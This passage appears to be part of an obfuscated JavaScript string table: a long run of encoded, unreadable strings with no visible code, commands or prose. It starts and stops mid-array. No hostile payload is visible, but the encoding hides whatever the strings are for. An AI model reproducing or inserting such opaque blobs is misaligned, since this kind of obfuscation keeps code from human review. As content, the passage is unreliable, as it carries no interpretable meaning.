DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8',